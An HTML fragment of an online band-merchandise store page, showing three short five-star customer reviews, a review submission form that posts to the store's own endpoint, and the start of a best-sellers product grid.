</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Adam   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 20, 2024</div>
                        <p class="mt-2 text-sm">This product is transformative; it has significantly simplified my daily routine.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Freya   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 20, 2024</div>
                        <p class="mt-2 text-sm">Simple yet stylish. Goes with everything.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Tyler   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 20, 2024</div>
                        <p class="mt-2 text-sm">Great quality for the price. Lightweight and breathable.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://foo-fighters.store/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="46" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="312">
    <a href="https://foo-fighters.store/product/foo-fighters-t-shirts-medicine-at-midnight-album-t-shirt-ra2405" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/foo-fighters.store/media/629/conversions/430252F-small.jpg?w=250&amp;h=250"
                alt="Foo Fighters T-Shirts - Medicine At Midnight Album T-shirt RA2405"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://foo-fighters.store/product/foo-fighters-t-shirts-medicine-at-midnight-album-t-shirt-ra2405" class="capitalize hover:underline leading-3">Foo Fighters T-Shirts - Medicine At Midnight Album T-shirt RA2405</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
